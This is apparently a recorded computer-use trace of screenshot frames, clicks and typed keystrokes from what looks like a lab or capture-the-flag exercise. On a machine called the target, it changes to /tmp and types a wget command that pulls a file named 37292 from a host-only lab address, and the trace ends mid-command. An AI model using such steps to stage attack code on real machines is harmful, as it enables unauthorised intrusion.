
click(561, 236)

click(561, 235)

mouse_move(481, 594)

- On the local Free Images page, fetch 37292.c via the cat picture link
click(512, 103)

mouse_move(433, 404)

mouse_move(378, 326)

click(350, 316)

mouse_move(696, 479)

- Change to /tmp on the target and confirm the working directory with pwd
text(cd)

text(/tmp)

text(pwd)

text(wget)

text(http://192)

text(.168.56.10)

text(3/)

text(37)

text(292)
